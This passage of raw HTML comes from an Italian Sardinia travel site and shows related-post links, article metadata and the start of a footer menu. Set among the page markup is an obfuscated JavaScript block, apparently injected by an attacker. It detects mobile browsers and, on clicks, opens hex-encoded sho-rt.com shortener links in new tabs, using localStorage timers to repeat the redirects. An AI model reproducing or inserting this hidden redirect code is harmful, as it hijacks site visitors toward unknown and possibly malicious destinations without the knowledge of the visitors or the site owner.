ease}}}@media (max-width:767px){.tdi_46 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_46 .td-module-container:before{bottom:-10px}.tdi_46 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_floated":"float_right","image_width":"40","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjIzMCJ9","image_radius":"4px","show_btn":"none","show_audio":"none","show_excerpt":"none","show_date":"none","show_com":"none","show_review":"none","show_author":"none","modules_category":"above","f_excl_font_family":"eastcoast-global_global","excl_txt":"\u2015","excl_padd":"0","excl_bg":"rgba(0,0,0,0)","excl_bg_h":"rgba(0,0,0,0)","excl_color":"var(--eastcoastcheck-primary)","excl_color_h":"var(--eastcoastcheck-black)","f_btn_font_family":"eastcoast-global_global","f_ex_font_family":"eastcoast-global_global","f_meta_font_family":"eastcoast-global_global","f_cat_font_family":"eastcoast-global_global","f_title_font_family":"eastcoast-global_global","f_header_font_family":"eastcoast-global_global","f_ajax_font_family":"eastcoast-global_global","f_more_font_family":"eastcoast-global_global","f_title_font_line_height":"1.2","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_weight":"600","f_vid_time_font_family":"","f_cat_font_transform":"uppercase","f_cat_font_spacing":"2","f_cat_font_size":"8","f_cat_font_line_height":"1.2","f_cat_font_weight":"700","meta_padding":"0 20px 0 0","meta_info_align":"center","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"var(--eastcoastcheck-accent)","cat_txt_hover":"var(--eastcoastcheck-black)","title_txt":"var(--eastcoastcheck-black)","title_txt_hover":"var(--eastcoastcheck-bluegrey)","art_title":"5px 0 0 0","modules_gap":"20","all_modules_space":"20","category_id":"_more_author","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-35582","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style","live_filter":"cur_post_same_author","live_filter_cur_post_author":"102"}';
block_tdi_46.td_column_number = "1";
block_tdi_46.block_type = "td_flex_block_1";
block_tdi_46.post_count = "3";
block_tdi_46.found_posts = "60";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "20";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"></div><div id=tdi_46 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.magicasardegna.it/villasimius-e-i-suoi-meravigliosi-colori/"  rel="bookmark" class="td-image-wrap " title="Villasimius e i suoi meravigliosi colori" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.magicasardegna.it/wp-content/uploads/2022/01/Villasimius-696x522.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.magicasardegna.it/sardegna-sud/" class="td-post-category" >Sardegna Sud</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.magicasardegna.it/villasimius-e-i-suoi-meravigliosi-colori/"  rel="bookmark" title="Villasimius e i suoi meravigliosi colori">Villasimius e i suoi meravigliosi colori</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.magicasardegna.it/bed-and-breakfast-a-cagliari/"  rel="bookmark" class="td-image-wrap " title="Bed and Breakfast a Cagliari" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.magicasardegna.it/wp-content/uploads/2020/12/cagliari-tramonto-1068x711-1.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.magicasardegna.it/risorse-per-il-tuo-viaggio/" class="td-post-category" >Risorse per il tuo Viaggio</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.magicasardegna.it/bed-and-breakfast-a-cagliari/"  rel="bookmark" title="Bed and Breakfast a Cagliari">Bed and Breakfast a Cagliari</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.magicasardegna.it/bed-and-breakfast-sardegna/"  rel="bookmark" class="td-image-wrap " title="Bed and Breakfast Sardegna" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.magicasardegna.it/wp-content/uploads/2022/01/bb-in-sardegna-696x557.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.magicasardegna.it/risorse-per-il-tuo-viaggio/" class="td-post-category" >Risorse per il tuo Viaggio</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.magicasardegna.it/bed-and-breakfast-sardegna/"  rel="bookmark" title="Bed and Breakfast Sardegna">Bed and Breakfast Sardegna</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x69\x42\x6c\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x43\x71\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x5a\x4b\x58\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x61\x55\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x54\x72\x6d\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x50\x57\x69\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x77\x45\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x7a\x6b\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x47\x46\x68\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x4f\x51\x70\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://www.magicasardegna.it/author/admin/"></span><meta itemprop="datePublished" content="2020-12-07T23:20:28+01:00"><meta itemprop="dateModified" content="2021-03-30T17:51:44+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.magicasardegna.it/accogli-i-tuoi-clienti-in-modo-sicuro/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.magicasardegna.it/wp-content/uploads/2021/02/logo1.png"></span><meta itemprop="name" content="Magica Sardegna"></span><meta itemprop="headline" content="Accogli i tuoi clienti in modo sicuro."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.magicasardegna.it/wp-content/uploads/2020/12/covid-19-5628856_1280.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_47" class="tdc-zone"><div class="tdc_zone tdi_48  wpb_row td-pb-row"  >
<style scoped>.tdi_48{min-height:0}</style><div id="tdi_49" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_50  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}.tdi_50>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:rgba(93,126,147,0.24)!important}.tdi_50,.tdi_50 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_50 .tdc-columns{width:100%}.tdi_50:before,.tdi_50:after{display:none}@media (min-width:768px){.tdi_50>.td-element-style>.td-element-style-before{background-attachment:fixed}.tdc-row[class*='stretch_row']>.tdi_50.td-pb-row>.td-element-style{left:calc((-100vw + 100%)/2)!important;transform:none!important}}@media (max-width:767px){.tdi_50,.tdi_50 .tdc-columns{flex-direction:column}}.tdi_50{position:relative}.tdi_50 .td_block_wrap{text-align:left}</style>
<div class="tdi_49_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_49_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://www.magicasardegna.it/wp-content/uploads/2023/03/xxx_footerbgswirly_xxx.jpg")!important;background-size:cover!important;background-position:center top!important}</style></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{padding-top:10px!important;padding-bottom:60px!important;position:relative}@media (max-width:767px){.tdi_52{padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important}}</style>
<div class="tdi_51_rand_style td-element-style" ><style>.tdi_51_rand_style{background-color:var(--eastcoastcheck-grey)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_53 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_54 .tdm-title{color:var(--eastcoastcheck-black)}body .tdi_54:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_54 .tdm-title{color:var(--eastcoastcheck-black);-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_54:hover .tdm-title{cursor:default}.tdi_54 .tdm-title{font-family:var(--eastcoast-global)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_54 "><h2 class="tdm-title tdm-title-sm">Menu</h2></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_55 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-bottom:0px!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_55 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_55 ul li a{justify-content:flex-start}body .tdi_55 .td-blm-menu-item-txt{flex-grow:1}body .tdi_55 ul li{margin-bottom:5px}body .tdi_55 ul li:last-child{margin-bottom:0}body .tdi_55 a,body .tdi_55 .td-blm-sub-icon{color:var(--eastcoastcheck-darkgrey)}body .tdi_55 li.current-menu-item>a,body .tdi_55 li.current-menu-ancestor>a,body .tdi_55 li.current-category-ancestor>a,body .tdi_55 li.current-page-ancestor>a,body .tdi_55 a:hover,body .tdi_55 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_55 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_55 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_55 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_55 a:hover>.td-blm-sub-icon{color:var(--eastcoastcheck-primary)}body .tdi_55 .td-block-title a,body .tdi_55 .td-block-title span{font-family:var(--eastcoast-global)!important}body .tdi_55 li{font-family:var(--eastcoast-global)!important;font-size:14px!important;line-height:1.2!important;font-weight:400!important;text-transform:capitalize!important}</style><div class="td-block-title-wrap"></div><div id=tdi_55 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-37699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37699"><a href="https://www.magicasardegna.it/aggiungi-un-posto-su-magicasardegna-it/"><span class="td-blm-menu-item-txt">Suggerisci un&#8217;Attività</span></a></li>
<li id="menu-item-36129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36129"><a href="https://www.magicasardegna.it/chi-siamo/"><span class="td-blm-menu-item-txt">Chi Siamo</span></a></li>
